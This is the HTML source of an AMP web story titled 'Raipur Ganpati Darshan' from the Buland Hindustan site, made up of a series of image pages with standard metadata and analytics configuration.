0}.mask{position:absolute;overflow:hidden}._654c2eb{background-color:#c2a4a0}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._05d6315{position:absolute;width:189.34911%;height:100%;left:-44.67456%;top:0%}._8e8eb42{background-color:#2b2a30}._bbfb499{position:absolute;width:184.17266%;height:100%;left:-42.08633%;top:0%}._fb2d976{background-color:#c97f6d}._70d1005{position:absolute;width:188.79056%;height:100%;left:-44.39528%;top:0%}._9b724ca{background-color:#1b0f0f}._895ab32{position:absolute;width:185.50725%;height:100%;left:-42.75362%;top:0%}._a5da0ad{background-color:#d38a65}._bf23ad8{position:absolute;width:182.85715%;height:100%;left:-41.42857%;top:0%}._b26d948{background-color:#919189}._914a9f4{position:absolute;width:200%;height:100%;left:-50%;top:0%}._b8ffc6a{background-color:#885b50}._5ca437e{position:absolute;width:189.62963%;height:100%;left:-44.81482%;top:0%}._fe6b839{background-color:#4c4c43}._6a52a9f{position:absolute;width:176.06603%;height:100%;left:-38.03301%;top:0%}._2bafa40{background-color:#c39e7b}._471983b{position:absolute;width:156.95026%;height:100%;left:-28.47513%;top:0%}._4d926c0{background-color:#836552}._56ecf50{position:absolute;width:142.22222%;height:100%;left:-21.11111%;top:0%}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Feed" href="https://bulandhindustan.com/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Comments Feed" href="https://bulandhindustan.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><title>Raipur Ganpati Darshan - Buland Hindustan</title><link rel="canonical" href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg","width":"640","height":"853","caption":"Raipur Ganpati Darshan","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/","name":"Raipur Ganpati Darshan"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage","url":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/","name":"Raipur Ganpati Darshan - Buland Hindustan","datePublished":"2024-09-11T09:29:34+00:00","dateModified":"2024-09-11T09:29:35+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"Article","headline":"Raipur Ganpati Darshan - Buland Hindustan","datePublished":"2024-09-11T09:29:34+00:00","dateModified":"2024-09-11T09:29:35+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"Raipur Ganpati Darshan ","name":"Raipur Ganpati Darshan - Buland Hindustan","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/web-stories/v1/web-story/9573"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd"><link rel="prev" title="गुप्त नवरात्रि पूजा विधि" href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/"><link rel="next" title="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व" href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><link rel="shortlink" href="https://bulandhindustan.com/?p=9573"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fraipur-ganpati-darshan%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fraipur-ganpati-darshan%2F&amp;format=xml"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Buland Hindustan" publisher-logo-src="http://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5.png" title="Raipur Ganpati Darshan " poster-portrait-src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="99395f41-a0e6-49e5-b52c-87ca5e0b1b5e" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_654c2eb page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5c9d45c5-21e1-4c69-9562-58c4114792e0"><div data-leaf-element="true" class="_05d6315"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-55-300x282.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-55-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 190vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="2005e760-db9a-46ad-bce7-438955a20ef9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_8e8eb42 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-4c7532ce-80dd-4279-ae34-ef2df2ee78f1"><div data-leaf-element="true" class="_bbfb499"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-56.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-56.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-56-300x290.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-56-150x145.png 150w" sizes="(min-width: 1024px) 83vh, 184vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9e8345d3-ab3b-483c-a264-478d143caf26" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fb2d976 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-fe90d279-20c2-4ad0-9214-c232f542e60c"><div data-leaf-element="true" class="_70d1005"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-57.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-57.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-57-300x283.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-57-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 189vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f16b5f26-da93-4de1-b523-c8352db684a1" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9b724ca page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-fdfa6a0a-e5f9-42af-858e-8ec55cfdc368"><div data-leaf-element="true" class="_895ab32"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-58.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-58.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-58-300x288.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-58-150x144.png 150w" sizes="(min-width: 1024px) 84vh, 186vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ef477323-0068-4c94-ae3d-f4489c593e13" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_a5da0ad page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-7c9e16ae-f861-4c6a-b629-38d43d846511"><div data-leaf-element="true" class="_bf23ad8"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-59.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-59.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-59-300x292.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-59-150x146.png 150w" sizes="(min-width: 1024px) 83vh, 183vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4ababe4e-27de-45b2-a2c1-e8c969f86a15" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b26d948 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-32e641d2-42f7-4939-ac39-7e5206fa70e0"><div data-leaf-element="true" class="_914a9f4"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-60.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-60.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-60-300x267.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-60-150x133.png 150w" sizes="(min-width: 1024px) 90vh, 200vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="8b3b3828-a012-4242-b33d-97423a005abe" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b8ffc6a page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-386c613e-1e88-46f9-8bd6-630c99e9af01"><div data-leaf-element="true" class="_5ca437e"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-61.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-61.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-61-300x281.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-61-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 190vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="db570a8e-e17e-4f1a-a8b2-06feeb188a2c" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fb2d976 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0811a915-04d8-47a9-8569-4710dd897c00"><div data-leaf-element="true" class="_70d1005"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-62.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-62.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-62-300x283.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-62-150x141.png 150w" sizes="(min-width: 1024px) 56vh, 125vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="3dad6730-edc9-4e16-a6bf-67581a62eb05" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fe6b839 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b623a6b5-f9b0-4ab2-9729-70b0866781aa"><div data-leaf-element="true" class="_6a52a9f"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-63.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-63.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-297x300.png 297w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-150x150.png 150w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-96x96.png 96w" sizes="(min-width: 1024px) 79vh, 176vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="91729eb1-8217-4a44-bea5-b040b3b3dc1f" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2bafa40 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-3e221ced-2c85-49ec-ab1b-707c5cc15f6c"><div data-leaf-element="true" class="_471983b"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-64.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-64.png 211w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-64-150x170.png 150w" sizes="(min-width: 1024px) 71vh, 157vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9e20ca03-be75-4264-9630-baf2b8fc1dd9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4d926c0 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-7c3ddb9c-77ca-4dbe-b9e8-97052a23d39e"><div data-leaf-element="true" class="_56ecf50"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-65.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-65.png 736w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-65-240x300.png 240w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-65-150x188.png 150w" sizes="(min-width: 1024px) 64vh, 142vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-D46Y3X3HG1","config":{"G-D46Y3X3HG1":{"groups":"default"},"linker":{"domains":["bulandhindustan.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-D46Y3X3HG1"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-D46Y3X3HG1"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-D46Y3X3HG1"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>
